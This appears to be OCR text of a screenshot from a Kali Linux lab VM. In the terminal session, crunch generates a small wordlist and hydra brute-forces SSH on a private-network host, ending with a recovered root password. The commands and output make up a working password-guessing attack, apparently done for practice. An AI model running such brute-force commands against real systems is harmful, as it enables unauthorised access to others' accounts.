 kali (kali-nmapinfo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 16:44
tkali@kali: ~/Desktop
File Actions Edit View Help
-T TASKS run TASKS connects in parallel overall (for -M, default: 64)
crunch: 100% completed generating output
┌──(tkali㉿kali)-[~/Desktop]
└─$ crunch 6 6 012468 -t 2014@@@ -o password.txt
The maximum and minimum length should be the same size as the pattern you specified.
min = 6  max = 6  strlen(2014@@@)=7
┌──(tkali㉿kali)-[~/Desktop]
└─$ crunch 7 7 012468 -t 2014@@@ -o password.txt
Crunch will now generate the following amount of data: 1728 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 216
crunch: 100% completed generating output
┌──(tkali㉿kali)-[~/Desktop]
└─$ hydra -t 16 -L login.txt -P password.txt ssh://192.168.1.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 16:38:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 432 login tries (l:2/p:216), ~27 tries per task
[DATA] attacking ssh://192.168.1.4:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 267 to do in 00:02h, 15 active
[STATUS] 147.50 tries/min, 295 tries in 00:02h, 138 to do in 00:01h, 15 active
[22][ssh] host: 192.168.1.4   login: root   password: 2014486
[STATUS] 144.33 tries/min, 433 tries in 00:03h, 1 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 16:42:09
┌──(tkali㉿kali)-[~/Desktop]
└─$
Right Ctrl
64 PDF
4:44 PM
4/4/2024